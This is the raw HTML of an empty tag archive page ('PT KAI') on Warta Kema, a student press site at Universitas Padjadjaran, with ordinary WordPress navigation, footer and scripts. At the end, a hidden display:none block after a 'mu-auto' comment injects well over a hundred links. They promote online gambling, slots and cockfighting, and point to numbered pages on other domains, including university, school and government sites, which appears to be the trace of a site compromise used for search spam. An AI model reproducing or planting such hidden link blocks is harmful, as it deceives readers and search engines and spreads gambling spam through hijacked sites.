					<nav class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</header>
		 
 
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://wartakema.com/" alt="Warta Kema"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="logo-small" alt="" decoding="async" /></a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>        </div>
    </div>

</div>
		
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
									
						
									
						
										<div class="entry-banner" style="background:url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">PT KAI</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" class=" 1 breadcrumb-first" typeof="ListItem"><a href="https://wartakema.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></span><em class="delimiter"> - </em><span><span class="current">PT KAI</span></span></div></div>							</div>
		</div>
	</div>
<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-xs-12">
				<main id="main" class="site-main">				
										<section class="no-results not-found">
	<h2 class="page-title">Nothing Found</h2>
	<div class="page-content">
					<p>It seems we can&#039;t find what you&#039;re looking for. Perhaps searching can help.</p>
			
	<form role="search" method="get" class="search-form" action="https://wartakema.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Search here ..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
				</div><!-- .page-content -->
</section><!-- .no-results -->									</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->
	<!-- ad start -->
		
	<!-- ad end -->
<footer>
	<div class="footer-bottom-area">
		<div class="container">
			<div class="row">
				<div class="footer-logo"><a class="dark-logo" href="https://wartakema.com/"><img fetchpriority="high" width="2532" height="2519" src="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png 2532w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hlyoqqpnuy6jrsc431odndqc5tkkuybzkdk.png 100w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-600x597.png 600w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png 300w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1024x1019.png 1024w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-150x150.png 150w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-768x764.png 768w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1536x1528.png 1536w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-2048x2037.png 2048w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-652x649.png 652w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hazzmu7mfcgbz9behscbqpsj8cmfkezd9da.png 75w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png 50w" sizes="(max-width: 2532px) 100vw, 2532px" /></a></div>
				<div class="footer-bottom-social">
								</div>
				<div class="col-sm-12 col-xs-12">&copy; Copyright Warta Kema <br> <a rel="nofollow" target="_blank" href="#">Lembaga Pers Warta Kema Universitas Padjadjaran</a></div>
			</div>
		</div>
	</div>
</footer>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/barta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/wartakema.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://wartakema.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://wartakema.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wartakema.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/owl-carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/main.js" id="bdfe-main-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/popper.js?ver=1769214501" id="popper-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/bootstrap.min.js?ver=1769214501" id="bootstrap-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/select2.min.js?ver=1769214501" id="select2-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.countdown.min.js?ver=1769214501" id="countdown-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/js.cookie.min.js?ver=1769214501" id="cookie-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.nivo.slider.min.js?ver=1769214501" id="nivo-slider-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.ticker.js?ver=1769214501" id="news-ticker-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/slick.min.js?ver=1769214501" id="slick-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/rt-ticker.min.js?ver=1769214501" id="rt-ticker-js"></script>
<script type="text/javascript" id="barta-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","tickerSpeed":".10","tickerControl":"1","tickerTitleText":"Top Stories","tickerStyle":"reveal","tickerDirection":"ltr","tickerDelay":"2000","rtl":"no","ajaxURL":"https:\/\/wartakema.com\/wp-admin\/admin-ajax.php","nonce":"b5ba542624"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/main.js?ver=1769214501" id="barta-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125222394\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"wartakema.com\",\"arch_tag\":\"pt-kai\",\"arch_results\":\"0\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "125222394", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- mu-auto --><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://psytranceportal.com/wp-content/sites/118000231.html">118000231</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000232.html">118000232</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000233.html">118000233</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000234.html">118000234</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000235.html">118000235</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000236.html">118000236</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000237.html">118000237</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000238.html">118000238</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000239.html">118000239</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000240.html">118000240</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000241.html">118000241</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000242.html">118000242</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000243.html">118000243</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000244.html">118000244</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000245.html">118000245</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000246.html">118000246</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000247.html">118000247</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000248.html">118000248</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000249.html">118000249</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000250.html">118000250</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000251.html">118000251</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000252.html">118000252</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000253.html">118000253</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000254.html">118000254</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000255.html">118000255</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000256.html">118000256</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000257.html">118000257</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000258.html">118000258</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000259.html">118000259</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000260.html">118000260</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000181.html">138000181</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000182.html">138000182</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000183.html">138000183</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000184.html">138000184</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000185.html">138000185</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000186.html">138000186</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000187.html">138000187</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000188.html">138000188</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000189.html">138000189</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000190.html">138000190</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000191.html">138000191</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000192.html">138000192</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000193.html">138000193</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000194.html">138000194</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000195.html">138000195</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000196.html">138000196</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000197.html">138000197</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000198.html">138000198</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000199.html">138000199</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000200.html">138000200</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000201.html">138000201</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000202.html">138000202</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000203.html">138000203</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000204.html">138000204</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000205.html">138000205</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000206.html">138000206</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000207.html">138000207</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000208.html">138000208</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000209.html">138000209</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000210.html">138000210</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000226.html">148000226</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000227.html">148000227</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000228.html">148000228</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000229.html">148000229</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000230.html">148000230</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000231.html">148000231</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000232.html">148000232</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000233.html">148000233</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000234.html">148000234</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000235.html">148000235</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000236.html">148000236</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000237.html">148000237</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000238.html">148000238</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000239.html">148000239</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000240.html">148000240</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000241.html">148000241</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000242.html">148000242</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000243.html">148000243</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000244.html">148000244</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000245.html">148000245</a></p>
<p><a href="https://sbaru.com.au/sites/158000101.html">158000101</a></p>
<p><a href="https://sbaru.com.au/sites/158000102.html">158000102</a></p>
<p><a href="https://sbaru.com.au/sites/158000103.html">158000103</a></p>
<p><a href="https://sbaru.com.au/sites/158000104.html">158000104</a></p>
<p><a href="https://sbaru.com.au/sites/158000105.html">158000105</a></p>
<p><a href="https://sbaru.com.au/sites/158000106.html">158000106</a></p>
<p><a href="https://sbaru.com.au/sites/158000107.html">158000107</a></p>
<p><a href="https://sbaru.com.au/sites/158000108.html">158000108</a></p>
<p><a href="https://sbaru.com.au/sites/158000109.html">158000109</a></p>
<p><a href="https://sbaru.com.au/sites/158000110.html">158000110</a></p>
<p><a href="https://sbaru.com.au/sites/158000111.html">158000111</a></p>
<p><a href="https://sbaru.com.au/sites/158000112.html">158000112</a></p>
<p><a href="https://sbaru.com.au/sites/158000113.html">158000113</a></p>
<p><a href="https://sbaru.com.au/sites/158000114.html">158000114</a></p>
<p><a href="https://sbaru.com.au/sites/158000115.html">158000115</a></p>
<p><a href="https://sbaru.com.au/sites/158000116.html">158000116</a></p>
<p><a href="https://sbaru.com.au/sites/158000117.html">158000117</a></p>
<p><a href="https://sbaru.com.au/sites/158000118.html">158000118</a></p>
<p><a href="https://sbaru.com.au/sites/158000119.html">158000119</a></p>
<p><a href="https://sbaru.com.au/sites/158000120.html">158000120</a></p>
<p><a href="https://sbaru.com.au/sites/158000121.html">158000121</a></p>
<p><a href="https://sbaru.com.au/sites/158000122.html">158000122</a></p>
<p><a href="https://sbaru.com.au/sites/158000123.html">158000123</a></p>
<p><a href="https://sbaru.com.au/sites/158000124.html">158000124</a></p>
<p><a href="https://sbaru.com.au/sites/158000125.html">158000125</a></p>
<p><a href="https://sbaru.com.au/sites/158000126.html">158000126</a></p>
<p><a href="https://sbaru.com.au/sites/158000127.html">158000127</a></p>
<p><a href="https://sbaru.com.au/sites/158000128.html">158000128</a></p>
<p><a href="https://sbaru.com.au/sites/158000129.html">158000129</a></p>
<p><a href="https://sbaru.com.au/sites/158000130.html">158000130</a></p>
<p><a href="https://vitalzone.ae/sites/168000186.html">168000186</a></p>
<p><a href="https://vitalzone.ae/sites/168000187.html">168000187</a></p>
<p><a href="https://vitalzone.ae/sites/168000188.html">168000188</a></p>
<p><a href="https://vitalzone.ae/sites/168000189.html">168000189</a></p>
<p><a href="https://vitalzone.ae/sites/168000190.html">168000190</a></p>
<p><a href="https://vitalzone.ae/sites/168000191.html">168000191</a></p>
<p><a href="https://vitalzone.ae/sites/168000192.html">168000192</a></p>
<p><a href="https://vitalzone.ae/sites/168000193.html">168000193</a></p>
<p><a href="https://vitalzone.ae/sites/168000194.html">168000194</a></p>
<p><a href="https://vitalzone.ae/sites/168000195.html">168000195</a></p>
<p><a href="https://vitalzone.ae/sites/168000196.html">168000196</a></p>
<p><a href="https://vitalzone.ae/sites/168000197.html">168000197</a></p>
<p><a href="https://vitalzone.ae/sites/168000198.html">168000198</a></p>
<p><a href="https://vitalzone.ae/sites/168000199.html">168000199</a></p>
<p><a href="https://vitalzone.ae/sites/168000200.html">168000200</a></p>
<p><a href="https://vitalzone.ae/sites/168000201.html">168000201</a></p>
<p><a href="https://vitalzone.ae/sites/168000202.html">168000202</a></p>
<p><a href="https://vitalzone.ae/sites/168000203.html">168000203</a></p>
<p><a href="https://vitalzone.ae/sites/168000204.html">168000204</a></p>
<p><a href="https://vitalzone.ae/sites/168000205.html">168000205</a></p>
<p><a href="https://vitalzone.ae/sites/168000206.html">168000206</a></p>
<p><a href="https://vitalzone.ae/sites/168000207.html">168000207</a></p>
<p><a href="https://vitalzone.ae/sites/168000208.html">168000208</a></p>
<p><a href="https://vitalzone.ae/sites/168000209.html">168000209</a></p>
<p><a href="https://vitalzone.ae/sites/168000210.html">168000210</a></p>
<p><a href="https://vitalzone.ae/sites/168000211.html">168000211</a></p>
<p><a href="https://vitalzone.ae/sites/168000212.html">168000212</a></p>
<p><a href="https://vitalzone.ae/sites/168000213.html">168000213</a></p>
<p><a href="https://vitalzone.ae/sites/168000214.html">168000214</a></p>
<p><a href="https://vitalzone.ae/sites/168000215.html">168000215</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000236.html">178000236</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000237.html">178000237</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000238.html">178000238</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000239.html">178000239</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000240.html">178000240</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000241.html">178000241</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000242.html">178000242</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000243.html">178000243</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000244.html">178000244</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000245.html">178000245</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000246.html">178000246</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000247.html">178000247</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000248.html">178000248</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000249.html">178000249</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000250.html">178000250</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000251.html">178000251</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000252.html">178000252</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000253.html">178000253</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000254.html">178000254</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000255.html">178000255</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000256.html">178000256</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000257.html">178000257</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000258.html">178000258</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000259.html">178000259</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000260.html">178000260</a></p>
